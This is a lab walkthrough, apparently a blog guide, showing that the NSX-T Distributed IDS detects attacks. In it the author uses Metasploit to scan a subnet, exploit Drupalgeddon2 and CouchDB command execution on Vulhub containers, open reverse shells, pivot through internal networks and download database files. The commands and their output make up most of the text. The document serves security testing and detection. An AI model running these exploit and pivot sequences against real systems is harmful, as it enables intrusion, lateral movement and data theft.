Create IDS Rules
NSX-T Manager: Security >> Distributed IDS >> Rules
Review the existing IDS rules (right now there are none:
Create the following IDS Policy and Rules:
Publish the following IDS Policy and Rules:
STEP 12» Perform a basic attack on the internal Victim VMs and monitor NSX–T
In this step, I will use Metasploit to launch a simple exploit against the Drupal service that is running on the WEB-01 VM and confirm the NSX Distributed IDS was able to detect this exploit attempt.
Open a SSH and Console session to the External VM
Open an SSH session on the EXT-01 VM that will be used as the "Attacker" VM.
vmware@10.203.0.10's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-184-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

 * Introducing autonomous high availability clustering for MicroK8s
   production environments! Super simple clustering, hardened Kubernetes,
   with automatic data store operations. A zero-ops HA K8s for anywhere.

     https://microk8s.io/high-availability

222 packages can be updated.
0 updates are security updates.

New release '18.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.


Last login: Sat Oct 17 01:13:22 2020 from 10.11.111.167
vmware@ubuntu:~$
Initiate port–scan against the WEB Segment
Start Metasploit:
vmware@ubuntu:~$ sudo msfconsole
[sudo] password for vmware:


 ______________________________________________________________________________
*                                                                              *
*                          3Kom SuperHack II Logon                             *
*______________________________________________________________________________*
*                                                                              *
*                                                                              *
*                                                                              *
*                 User Name:          [   security    ]                        *
*                                                                              *
*                 Password:           [               ]                        *
*                                                                              *
*                                                                              *
*                                                                              *
*                                   [ OK ]                                     *
*______________________________________________________________________________*
*                                                                              *
*                                                       https://metasploit.com *
*______________________________________________________________________________*


       =[ metasploit v5.0.95-dev                          ]
+ -- --=[ 2038 exploits - 1103 auxiliary - 344 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]

Metasploit tip: Enable HTTP request and response logging with set HttpTrace true

msf5 >
Initiate a portscan and discover any running services on the WEB segment:
msf5 > use auxiliary/scanner/portscan/tcp
msf5 auxiliary(scanner/portscan/tcp) > set THREADS 50
THREADS => 50
msf5 auxiliary(scanner/portscan/tcp) > set RHOSTS 192.168.10.0/24
RHOSTS => 192.168.10.0/24
msf5 auxiliary(scanner/portscan/tcp) > set PORTS 8080,5984
PORTS => 8080,5984
msf5 auxiliary(scanner/portscan/tcp) >
Review the results after the portscan has been completed:
msf5 auxiliary(scanner/portscan/tcp) > run

[*] 192.168.10.0/24:      - Scanned  42 of 256 hosts (16% complete)
[*] 192.168.10.0/24:      - Scanned  79 of 256 hosts (30% complete)
[+] 192.168.10.101:       - 192.168.10.101:5984 - TCP OPEN
[+] 192.168.10.102:       - 192.168.10.102:8080 - TCP OPEN
[+] 192.168.10.102:       - 192.168.10.102:5984 - TCP OPEN
[+] 192.168.10.101:       - 192.168.10.101:8080 - TCP OPEN
[*] 192.168.10.0/24:      - Scanned  90 of 256 hosts (35% complete)
[*] 192.168.10.0/24:      - Scanned 106 of 256 hosts (41% complete)
[*] 192.168.10.0/24:      - Scanned 135 of 256 hosts (52% complete)
[*] 192.168.10.0/24:      - Scanned 154 of 256 hosts (60% complete)
[*] 192.168.10.0/24:      - Scanned 186 of 256 hosts (72% complete)
[*] 192.168.10.0/24:      - Scanned 205 of 256 hosts (80% complete)
[*] 192.168.10.0/24:      - Scanned 233 of 256 hosts (91% complete)
[*] 192.168.10.0/24:      - Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/portscan/tcp) >
Initiate DrupalGeddon2 attack against WEB–01 VM
Manually configure the Metasploit module to initiate the Drupalgeddon2 exploit manually against the WEB-01 VM:
msf5 auxiliary(scanner/portscan/tcp) > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOST 192.168.10.101
RHOST => 192.168.10.101
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RPORT 8080
RPORT => 8080
Initiate the Drupalgeddon2 exploit:
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit

[*] Started reverse TCP handler on 10.203.0.10:4444
[*] Sending stage (38288 bytes) to 192.168.10.101
root ##y##[*] Meterpreter session 1 opened (10.203.0.10:4444 -> 192.168.10.101:57526) at 2020-10-17 12:37:54 -0500

meterpreter >
Interact with the Meterpreter session by typing "sysinfo" to learn more about the running OS of WEB-01.
meterpreter > sysinfo
Computer    : 273e1700c5be
OS          : Linux 273e1700c5be 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64
Meterpreter : php/linux
meterpreter >
Shut down the Meterpreter session and exit Metasploit:
meterpreter > exit -z
[*] Shutting down Meterpreter...

[*] 192.168.10.101 - Meterpreter session 1 closed.  Reason: User exit
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exit
vmware@ubuntu:~$
Confirm IDS and IPS Events show up in the NSX Manager UI

NSX-T Manager: Security >> Security Overview

Go the NSX-T Security overview to get an overview of the IDS events:

NSX-T Manager: Security >> Distributed IDS >> Events


Look at the Distributed IDS Events. Confirm 2 signatures have fired; one exploit-specific signature for DrupalGeddon2 and one broad signature indicating the use of a Remote Code execution via a PHP script

Open the 2018-7600 event to get more details. Confirm that the IP addresses of the attacker and victim match with the External VM (10.203.0.10) and WEB-01 VM (192.168.10.101) respectively.

This event contains vulnerability details including the CVSS score and CVE ID. Click the 2018-7600 CVE link to open up the Mittre CVE page and learn more about the vulnerability:
In the timeline on the NSX-T IDS event screen, you can click the dots that represent each event to get summarized information:
I have now successfully completed a simple attack scenario! In the next step, I will run through a more advanced scenario, which will move the attack beyond the initial exploit against the Drupal web-frontend to a database server running on the internal network and then moving laterally once again to another database server belonging to a different application.
This is similar to real-world attacks in which bad actors move within the network in order to get to the high-value asset/data they are after.
The NSX Distributed IDS/IPS and Distributed Firewall are uniquely positioned at the vNIC of every workload to detect and prevent this lateral movement.
STEP 13» Use the compromised internal Victim VMs to compromise other VMs in the internal network
In this step, I will again establish a reverse shell from the Drupal server, and use it as a pivot to gain access to the internal network which is not directly accessible from the external VM.
Traffic to the internal network will be routed through the established reverse shell from the WEB-01 VM.
We will use a CouchDB exploit against the APP-01 VM and then pivot once more and now use this compromised workload to target the APP-02 VM using the same exploit.
Open an SSH and Console session to the External VM
Open an SSH session on the EXT-01 VM that will be used as the "Attacker" VM.
vmware@10.203.0.10's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-184-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

 * Introducing autonomous high availability clustering for MicroK8s
   production environments! Super simple clustering, hardened Kubernetes,
   with automatic data store operations. A zero-ops HA K8s for anywhere.

     https://microk8s.io/high-availability

222 packages can be updated.
0 updates are security updates.

New release '18.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.


Last login: Sat Oct 17 12:28:07 2020 from 10.11.111.167
vmware@ubuntu:~$
Start Metasploit:
vmware@ubuntu:~$ sudo msfconsole
[sudo] password for vmware:


         .                                         .
 .

      dBBBBBBb  dBBBP dBBBBBBP dBBBBBb  .                       o
       '   dB'                     BBP
    dB'dB'dB' dBBP     dBP     dBP BB
   dB'dB'dB' dBP      dBP     dBP  BB
  dB'dB'dB' dBBBBP   dBP     dBBBBBBB

                                   dBBBBBP  dBBBBBb  dBP    dBBBBP dBP dBBBBBBP
          .                  .                  dB' dBP    dB'.BP
                             *       dBP    dBBBB' dBP    dB'.BP dBP    dBP
                           --o--    dBP    dBP    dBP    dB'.BP dBP    dBP
                             *     dBBBBP dBP    dBBBBP dBBBBP dBP    dBP

                                                                    .
                .
        o                  To boldly go where no
                            shell has gone before


       =[ metasploit v5.0.95-dev                          ]
+ -- --=[ 2038 exploits - 1103 auxiliary - 344 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]

Metasploit tip: View a module's description using info, or the enhanced version in your browser with info -d

msf5 >
Initiate DrupalGeddon2 attack against the App1–WEB–TIER VM 〈again〉
Manually configure the Metasploit module to initiate the Drupalgeddon2 exploit manually against the WEB-01 VM:
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOST 192.168.10.101
RHOST => 192.168.10.101
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RPORT 8080
RPORT => 8080
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit -z

[*] Started reverse TCP handler on 10.203.0.10:4444
[*] Sending stage (38288 bytes) to 192.168.10.101
[*] Meterpreter session 1 opened (10.203.0.10:4444 -> 192.168.10.101:57544) at 2020-10-17 13:27:37 -0500
[*] Session 1 created in the background.
msf5 exploit(unix/webapp/drupal_drupalgeddon2) >
Route traffic to the Internal Network through the established reverse shell
Once the Meterpreter session is established and backgrounded, type route add 192.168.20.0/24 1, where the subnet specified is the subnet of the Internal APP Segment.
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > route add 192.168.20.0/24 1
[*] Route added
Initiate CouchDB Command Execution attack against App1–APP–TIER VM
Initiate the CouchDB exploit against APP-01.
Confirm the vulnerable server was successfully exploited and a shell reverse TCP session was established from APP-01 VM back to the External VM
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > use exploit/linux/http/apache_couchdb_cmd_exec
[*] Using configured payload linux/x64/shell_reverse_tcp
msf5 exploit(linux/http/apache_couchdb_cmd_exec) > set RHOST 192.168.20.101
RHOST => 192.168.20.101
msf5 exploit(linux/http/apache_couchdb_cmd_exec) > set LHOST 10.203.0.10
LHOST => 10.203.0.10
msf5 exploit(linux/http/apache_couchdb_cmd_exec) > set LPORT 4445
LPORT => 4445
msf5 exploit(linux/http/apache_couchdb_cmd_exec) > exploit

[*] Started reverse TCP handler on 10.203.0.10:4445
[*] Generating curl command stager
[*] Using URL: http://0.0.0.0:8080/4sp3SDOP0ooi
[*] Local IP: http://10.203.0.10:8080/4sp3SDOP0ooi
[*] 192.168.20.101:5984 - The 1 time to exploit
[*] Client 10.203.106.4 (curl/7.38.0) requested /4sp3SDOP0ooi
[*] Sending payload to 10.203.106.4 (curl/7.38.0)
root ##y##[*] Command shell session 2 opened (10.203.0.10:4445 -> 10.203.106.4:16773) at 2020-10-17 13:34:08 -0500
[+] Deleted /tmp/cynoefkc
[+] Deleted /tmp/xqotmxoeex
[*] Server stopped.
Indicate the reverse command shell session from APP-01 VM is the one we want to upgrade.
Confirm a Meterpreter reverse TCP session was established from APP-01 VM back to the External VM and interact with the session.
background

Background session 2? [y/N]  y
msf5 exploit(linux/http/apache_couchdb_cmd_exec) > use multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > set LPORT 8081
LPORT => 8081
msf5 post(multi/manage/shell_to_meterpreter) > set session 2
session => 2
msf5 post(multi/manage/shell_to_meterpreter) > exploit

[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.203.0.10:8081
[*] Sending stage (980808 bytes) to 10.203.106.4
root ##y##[*] Meterpreter session 3 opened (10.203.0.10:8081 -> 10.203.106.4:10539) at 2020-10-17 13:37:10 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Stopping exploit/multi/handler
Verify all established sessions:
msf5 post(multi/manage/shell_to_meterpreter) > sessions -l

Active sessions
===============

  Id  Name  Type                   Information                                                         Connection
  --  ----  ----                   -----------                                                         ----------
  1         meterpreter php/linux  www-data (33) @ 273e1700c5be                                        10.203.0.10:4444 -> 192.168.10.101:57544 (192.168.10.101)
  2         shell x64/linux                                                                            10.203.0.10:4445 -> 10.203.106.4:16773 (192.168.20.101)
  3         meterpreter x86/linux  no-user @ 3627baae7faa (uid=0, gid=0, euid=0, egid=0) @ 172.19.0.2  10.203.0.10:8081 -> 10.203.106.4:10539 (172.19.0.2)

msf5 post(multi/manage/shell_to_meterpreter) >
the external IP address (10.203.0.10) the above example for sessions 2 and 3 is the NATted IP address APP-01 VM to establish the reverse shell. NAT was pre-configured during the automated lab deployment.
Interact with the newly established Meterpreter session.
I will run some commands as to gain more information about the APP-01, retrieve or destroy data.
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i 3
[*] Starting interaction with 3...

meterpreter > ps

Process List
============

 PID  PPID  Name          Arch    User  Path
 ---  ----  ----          ----    ----  ----
 1    0     beam.smp      x86_64  root  /opt/couchdb/erts-6.2/bin
 35   1     sh            x86_64  root  /bin
 36   1     memsup        x86_64  root  /opt/couchdb/lib/os_mon-2.3/priv/bin
 39   1     inet_gethost  x86_64  root  /opt/couchdb/erts-6.2/bin
 40   39    inet_gethost  x86_64  root  /opt/couchdb/erts-6.2/bin
 111  1     couchjs       x86_64  root  /opt/couchdb/bin
 114  1     sh            x86_64  root  /bin
 117  114   sh            x86_64  root  /bin
 203  117   Rofvm         x86_64  root  /tmp
 321  1     child_setup   x86_64  root  /opt/couchdb/erts-6.2/bin

meterpreter >
The VMs deployed in this lab run Drupal and CouchCB services as containers (built using Vulhub). The established session puts you into the container cve201712635_couchdb_1 container shell.
Initiate CouchDB Command Execution attack against APP–02 VM through APP–01 VM
Now I can pivot the attack once more and laterally move to other application VM deployed in the same network segment as APP-01 VM. I will use the same apache_couchdb_cmd_exec exploit to the APP-02 VM on the internal network, which also is running a vulnerable CouchDB Service.
meterpreter > background
[*] Backgrounding session 3...
msf5 post(multi/manage/shell_to_meterpreter) > route add 192.168.20.102/32 3
[*] Route added
msf5 post(multi/manage/shell_to_meterpreter) > use exploit/linux/http/apache_couchdb_cmd_exec
[*] Using configured payload linux/x64/shell_reverse_tcp
msf5 exploit(linux/http/apache_couchdb_cmd_exec) > set RHOST 192.168.20.102
RHOST => 192.168.20.102
msf5 exploit(linux/http/apache_couchdb_cmd_exec) > set LHOST 10.203.0.10
LHOST => 10.203.0.10
msf5 exploit(linux/http/apache_couchdb_cmd_exec) > set LPORT 4446
LPORT => 4446
Initiate the CouchDB exploit:
msf5 exploit(linux/http/apache_couchdb_cmd_exec) > exploit
[*] Started reverse TCP handler on 10.203.0.10:4446
[*] Generating curl command stager
[*] Using URL: http://0.0.0.0:8080/6gdXg05DWN
[*] Local IP: http://10.203.0.10:8080/6gdXg05DWN
[*] 192.168.20.102:5984 - The 1 time to exploit
[*] Client 10.203.106.4 (curl/7.38.0) requested /6gdXg05DWN
[*] Sending payload to 10.203.106.4 (curl/7.38.0)
root ##y##[*] Command shell session 4 opened (10.203.0.10:4446 -> 10.203.106.4:46015) at 2020-10-17 13:44:35 -0500
[+] Deleted /tmp/eppwxkob
[+] Deleted /tmp/adreybhxnz
Now I also upgrade this shell to Meterpreter:
background

Background session 4? [y/N]  y
msf5 exploit(linux/http/apache_couchdb_cmd_exec) > use multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > set LPORT 8082
LPORT => 8082
msf5 post(multi/manage/shell_to_meterpreter) > set session 4
session => 4
msf5 post(multi/manage/shell_to_meterpreter) > exploit
Confirm a Meterpreter reverse TCP session was established from APP-02 VM back to the External VM and interact with the session. You may see 2 Meterpreter sessions get established.
[*] Upgrading session ID: 4
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.203.0.10:8082
[*] Sending stage (980808 bytes) to 10.203.106.4
root ##y##[*] Meterpreter session 5 opened (10.203.0.10:8082 -> 10.203.106.4:48473) at 2020-10-17 13:46:45 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
I can now interact with the Meterpreter session. For instance, you can run the below commands to gain more information on the exploited APP-02 VM.
msf5 post(multi/manage/shell_to_meterpreter) > sessions -l

Active sessions
===============

  Id  Name  Type                   Information                                                         Connection
  --  ----  ----                   -----------                                                         ----------
  1         meterpreter php/linux  www-data (33) @ 273e1700c5be                                        10.203.0.10:4444 -> 192.168.10.101:57544 (192.168.10.101)
  2         shell x64/linux                                                                            10.203.0.10:4445 -> 10.203.106.4:16773 (192.168.20.101)
  3         meterpreter x86/linux  no-user @ 3627baae7faa (uid=0, gid=0, euid=0, egid=0) @ 172.19.0.2  10.203.0.10:8081 -> 10.203.106.4:10539 (172.19.0.2)
  4         shell x64/linux                                                                            10.203.0.10:4446 -> 10.203.106.4:46015 (192.168.20.102)
  5         meterpreter x86/linux  no-user @ 548575ee83c7 (uid=0, gid=0, euid=0, egid=0) @ 172.23.0.2  10.203.0.10:8082 -> 10.203.106.4:48473 (172.23.0.2)

msf5 post(multi/manage/shell_to_meterpreter) >
Interact with the newly established Meterpreter session:
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i 5
[*] Starting interaction with 5...
Look at the CouchDB database files and download them:
meterpreter > ls /opt/couchdb/data
Listing: /opt/couchdb/data
==========================

Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
40755/rwxr-xr-x   4096   dir   2020-10-16 03:10:53 -0500  ._replicator_design
40755/rwxr-xr-x   4096   dir   2020-10-16 03:05:46 -0500  ._users_design
40755/rwxr-xr-x   4096   dir   2020-10-16 03:05:42 -0500  .delete
40755/rwxr-xr-x   4096   dir   2020-10-16 03:10:53 -0500  .shards
100644/rw-r--r--  20662  fil   2020-10-17 13:44:27 -0500  _dbs.couch
100644/rw-r--r--  8368   fil   2020-10-16 03:05:46 -0500  _nodes.couch
100644/rw-r--r--  8374   fil   2020-10-16 03:05:48 -0500  _replicator.couch
100644/rw-r--r--  8374   fil   2020-10-16 03:05:45 -0500  _users.couch
40755/rwxr-xr-x   4096   dir   2020-10-16 03:05:50 -0500  shards
CLICK ON EXPAND ==> ON THE RIGHT ==> TO SEE THE OUTPUT (download /opt/couchdb/data/) ==> :
meterpreter > download /opt/couchdb/data/
[*] mirroring  : /opt/couchdb/data//.delete -> /.delete
[*] mirrored   : /opt/couchdb/data//.delete -> /.delete
[*] mirroring  : /opt/couchdb/data//._users_design -> /._users_design
[*] mirroring  : /opt/couchdb/data//._users_design/mrview -> /._users_design/mrview
[*] downloading: /opt/couchdb/data//._users_design/mrview/3e823c2a4383ac0c18d4e574135a5b08.view -> /._users_design/mrview/3e823c2a4383ac0c18d4e574135a5b08.view
[*] download   : /opt/couchdb/data//._users_design/mrview/3e823c2a4383ac0c18d4e574135a5b08.view -> /._users_design/mrview/3e823c2a4383ac0c18d4e574135a5b08.view
[*] mirrored   : /opt/couchdb/data//._users_design/mrview -> /._users_design/mrview
[*] mirrored   : /opt/couchdb/data//._users_design -> /._users_design
[*] mirroring  : /opt/couchdb/data//shards -> /shards
[*] mirroring  : /opt/couchdb/data//shards/a0000000-bfffffff -> /shards/a0000000-bfffffff
[*] downloading: /opt/couchdb/data//shards/a0000000-bfffffff/ftmwqi.1602960267.couch -> /shards/a0000000-bfffffff/ftmwqi.1602960267.couch
[*] download   : /opt/couchdb/data//shards/a0000000-bfffffff/ftmwqi.1602960267.couch -> /shards/a0000000-bfffffff/ftmwqi.1602960267.couch
[*] downloading: /opt/couchdb/data//shards/a0000000-bfffffff/_replicator.1602835550.couch -> /shards/a0000000-bfffffff/_replicator.1602835550.couch
[*] download   : /opt/couchdb/data//shards/a0000000-bfffffff/_replicator.1602835550.couch -> /shards/a0000000-bfffffff/_replicator.1602835550.couch
[*] downloading: /opt/couchdb/data//shards/a0000000-bfffffff/_global_changes.1602835550.couch -> /shards/a0000000-bfffffff/_global_changes.1602835550.couch
[*] download   : /opt/couchdb/data//shards/a0000000-bfffffff/_global_changes.1602835550.couch -> /shards/a0000000-bfffffff/_global_changes.1602835550.couch
[*] downloading: /opt/couchdb/data//shards/a0000000-bfffffff/_users.1602835549.couch -> /shards/a0000000-bfffffff/_users.1602835549.couch
[*] download   : /opt/couchdb/data//shards/a0000000-bfffffff/_users.1602835549.couch -> /shards/a0000000-bfffffff/_users.1602835549.couch
[*] mirrored   : /opt/couchdb/data//shards/a0000000-bfffffff -> /shards/a0000000-bfffffff
[*] mirroring  : /opt/couchdb/data//shards/c0000000-dfffffff -> /shards/c0000000-dfffffff
[*] downloading: /opt/couchdb/data//shards/c0000000-dfffffff/ftmwqi.1602960267.couch -> /shards/c0000000-dfffffff/ftmwqi.1602960267.couch
[*] download   : /opt/couchdb/data//shards/c0000000-dfffffff/ftmwqi.1602960267.couch -> /shards/c0000000-dfffffff/ftmwqi.1602960267.couch
[*] downloading: /opt/couchdb/data//shards/c0000000-dfffffff/_replicator.1602835550.couch -> /shards/c0000000-dfffffff/_replicator.1602835550.couch
[*] download   : /opt/couchdb/data//shards/c0000000-dfffffff/_replicator.1602835550.couch -> /shards/c0000000-dfffffff/_replicator.1602835550.couch
[*] downloading: /opt/couchdb/data//shards/c0000000-dfffffff/_global_changes.1602835550.couch -> /shards/c0000000-dfffffff/_global_changes.1602835550.couch
[*] download   : /opt/couchdb/data//shards/c0000000-dfffffff/_global_changes.1602835550.couch -> /shards/c0000000-dfffffff/_global_changes.1602835550.couch
[*] downloading: /opt/couchdb/data//shards/c0000000-dfffffff/_users.1602835549.couch -> /shards/c0000000-dfffffff/_users.1602835549.couch
[*] download   : /opt/couchdb/data//shards/c0000000-dfffffff/_users.1602835549.couch -> /shards/c0000000-dfffffff/_users.1602835549.couch
[*] mirrored   : /opt/couchdb/data//shards/c0000000-dfffffff -> /shards/c0000000-dfffffff
[*] mirroring  : /opt/couchdb/data//shards/60000000-7fffffff -> /shards/60000000-7fffffff
[*] downloading: /opt/couchdb/data//shards/60000000-7fffffff/ftmwqi.1602960267.couch -> /shards/60000000-7fffffff/ftmwqi.1602960267.couch
[*] download   : /opt/couchdb/data//shards/60000000-7fffffff/ftmwqi.1602960267.couch -> /shards/60000000-7fffffff/ftmwqi.1602960267.couch
[*] downloading: /opt/couchdb/data//shards/60000000-7fffffff/_replicator.1602835550.couch -> /shards/60000000-7fffffff/_replicator.1602835550.couch
[*] download   : /opt/couchdb/data//shards/60000000-7fffffff/_replicator.1602835550.couch -> /shards/60000000-7fffffff/_replicator.1602835550.couch
[*] downloading: /opt/couchdb/data//shards/60000000-7fffffff/_global_changes.1602835550.couch -> /shards/60000000-7fffffff/_global_changes.1602835550.couch
[*] download   : /opt/couchdb/data//shards/60000000-7fffffff/_global_changes.1602835550.couch -> /shards/60000000-7fffffff/_global_changes.1602835550.couch
[*] downloading: /opt/couchdb/data//shards/60000000-7fffffff/_users.1602835549.couch -> /shards/60000000-7fffffff/_users.1602835549.couch
[*] download   : /opt/couchdb/data//shards/60000000-7fffffff/_users.1602835549.couch -> /shards/60000000-7fffffff/_users.1602835549.couch
[*] mirrored   : /opt/couchdb/data//shards/60000000-7fffffff -> /shards/60000000-7fffffff
[*] mirroring  : /opt/couchdb/data//shards/e0000000-ffffffff -> /shards/e0000000-ffffffff
[*] downloading: /opt/couchdb/data//shards/e0000000-ffffffff/ftmwqi.1602960267.couch -> /shards/e0000000-ffffffff/ftmwqi.1602960267.couch
[*] download   : /opt/couchdb/data//shards/e0000000-ffffffff/ftmwqi.1602960267.couch -> /shards/e0000000-ffffffff/ftmwqi.1602960267.couch
[*] downloading: /opt/couchdb/data//shards/e0000000-ffffffff/_replicator.1602835550.couch -> /shards/e0000000-ffffffff/_replicator.1602835550.couch
[*] download   : /opt/couchdb/data//shards/e0000000-ffffffff/_replicator.1602835550.couch -> /shards/e0000000-ffffffff/_replicator.1602835550.couch
[*] downloading: /opt/couchdb/data//shards/e0000000-ffffffff/_global_changes.1602835550.couch -> /shards/e0000000-ffffffff/_global_changes.1602835550.couch
[*] download   : /opt/couchdb/data//shards/e0000000-ffffffff/_global_changes.1602835550.couch -> /shards/e0000000-ffffffff/_global_changes.1602835550.couch
